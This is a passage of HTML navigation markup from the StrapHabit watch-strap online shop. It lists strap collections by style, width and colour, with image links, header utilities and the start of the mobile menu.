        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-charity">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-charity-181979.jpg?v=1765221614"
                          alt="Watch Straps for Charity - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-charity" class="nav__megamenu__title">Straps for Charity <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/rubber-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/fkm-rubber-watch-straps-360044.jpg?v=1756503746"
                          alt="FKM Rubber Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/rubber-quick-release-watch-straps" class="nav__megamenu__title">FKM Rubber Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sailcloth-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/sailcloth-watch-straps-449136.jpg?v=1765221748"
                          alt="Sailcloth Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sailcloth-watch-straps" class="nav__megamenu__title">Sailcloth/Canvas Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/stainless-steel-bracelets">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/stainless-steel-bracelets-345096.jpg?v=1744234632"
                          alt="Stainless Steel Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/stainless-steel-bracelets" class="nav__megamenu__title">Stainless Steel Bracelets <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hook-and-loop-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hook-and-loop-watch-straps-815779.jpg?v=1757168129"
                          alt="Hook and Loop Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hook-and-loop-straps" class="nav__megamenu__title">Hook & Loop Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/collaboration-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/collaboration-straps-8800501.jpg?v=1767892432"
                          alt="Collaboration Straps"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/collaboration-straps" class="nav__megamenu__title">Collaborations <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-larger-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-larger-wrists-426066.jpg?v=1757167553"
                          alt="Watch Straps for Larger Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-larger-wrists" class="nav__megamenu__title">Straps For Larger Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-smaller-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-smaller-wrists-301495.jpg?v=1757167949"
                          alt="Watch Straps for Smaller Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-smaller-wrists" class="nav__megamenu__title">Straps for Smaller Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pass-through-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pass-through-watch-straps-457015.jpg?v=1744234619"
                          alt="Pass-Through Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pass-through-straps" class="nav__megamenu__title">Pass-Through Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/leather-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/leather-watch-straps-513693.jpg?v=1744234613"
                          alt="Leather Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/leather-watch-straps" class="nav__megamenu__title">Leather Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hybrid-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hybrid-watch-straps-268163.jpg?v=1744234610"
                          alt="Hybrid Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hybrid-watch-straps" class="nav__megamenu__title">Hybrid Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/q-timex-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/q-timex-watch-straps-and-bracelets-158433.jpg?v=1753036509"
                          alt="Q Timex Watch Straps and Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/q-timex-watch-straps" class="nav__megamenu__title">Q Timex Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/elastic-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/elastic-watch-straps-221063.jpg?v=1744234601"
                          alt="Elastic Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="734"
                          width="734"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/elastic-watch-straps" class="nav__megamenu__title">Elastic Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/apple-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/apple-accessories-196103.jpg?v=1744234590"
                          alt="Apple Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/apple-accessories" class="nav__megamenu__title">Apple Watch Adaptors <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/mystery-watch-strap">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/mystery-watch-straps-22mm-947214.jpg?v=1762485397"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/mystery-watch-strap" class="nav__megamenu__title">Mystery Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/straphabit-gift-cards">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/straphabit-gift-cards-2500-671731.jpg?v=1762476842"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/straphabit-gift-cards" class="nav__megamenu__title">Gift Cards <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Width</span>
                        


  

  

  
    
  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/18mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/18mm-watch-straps-811600.jpg?v=1767889112"
                          alt="18mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/18mm-watch-straps" class="nav__megamenu__title">18mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/19mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/19mm-watch-straps-308656.jpg?v=1756502432"
                          alt="19mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/19mm-watch-straps" class="nav__megamenu__title">19mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/20mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/20mm-watch-straps-117265.jpg?v=1756502468"
                          alt="20mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/20mm-watch-straps" class="nav__megamenu__title">20mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/21mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/21mm-watch-straps-248261.jpg?v=1767889398"
                          alt="21mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/21mm-watch-straps" class="nav__megamenu__title">21mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/22mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/22mm-watch-straps-359835.jpg?v=1756502590"
                          alt="22mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/22mm-watch-straps" class="nav__megamenu__title">22mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/23mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/23mm-watch-straps-517800.jpg?v=1756502881"
                          alt="23mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/23mm-watch-straps" class="nav__megamenu__title">23mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/24mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/24mm-watch-straps-165789.jpg?v=1767889500"
                          alt="24mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/24mm-watch-straps" class="nav__megamenu__title">24mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Color</span>
                        


  

  

  
    
  

  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/black-watch-straps-727967.jpg?v=1744234594"
                          alt="Black Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__megamenu__title">Black Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/blue-watch-straps-843959.jpg?v=1744234595"
                          alt="Blue Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__megamenu__title">Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/khakibrown-watch-straps-393629.jpg?v=1756503597"
                          alt="Khaki/Brown Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__megamenu__title">Khaki/Brown Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/white-watch-straps-600304.jpg?v=1756503868"
                          alt="White Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__megamenu__title">White Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gray-watch-straps-863141.jpg?v=1744234605"
                          alt="Gray Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__megamenu__title">Gray Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/green-watch-straps-884558.jpg?v=1756501975"
                          alt="Green Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__megamenu__title">Green Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/light-blue-straps-588278.jpg?v=1744234541"
                          alt="Light Blue Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__megamenu__title">Light Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/red-watch-straps-610101.jpg?v=1744234625"
                          alt="Red Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__megamenu__title">Red Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/orange-watch-straps-874445.jpg?v=1756503631"
                          alt="Orange Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__megamenu__title">Orange Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/yellow-watch-straps-522510.jpg?v=1756503664"
                          alt="Yellow Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__megamenu__title">Yellow Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/camo-watch-straps-783739.jpg?v=1744234597"
                          alt="Camo Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__megamenu__title">Camo/Multi-Color Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gold-watch-straps-208148.jpg?v=1744234604"
                          alt="Gold Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__megamenu__title">Gold Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/teal-straps-847221.jpg?v=1744234635"
                          alt="Teal Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__megamenu__title">Teal Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/purple-watch-straps-100692.jpg?v=1769034214"
                          alt="Purple Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__megamenu__title">Purple Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pink-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pink-watch-straps-723203.jpg?v=1765221553"
                          alt="Pink Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pink-watch-straps" class="nav__megamenu__title">Pink Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Watch Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
      

      
    </div>
  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/our-story">

Our Story</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/customer-reviews">

Customer Reviews</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder nav__link--active ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                        
                    </span>
                
            
        </nav>
         
      
        <div class="header__element--width header__utility">
          <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>

<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>

        </div>

        
    </div>

    
</header>



<header class="page__header page__header--mobile hide-desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
            <label class="close-mobile-nav" for="open-mobile-nav"><span><i class="uil uil-multiply"></i></span></label>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections">

Shop By Style</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-1">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-1"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/all-straps" class="nav__link ">
                


<div><span class="nav__link__title">View All Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sale-straps" class="nav__link ">
                


<div><span class="nav__link__title">On Sale</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/whats-new" class="nav__link ">
                


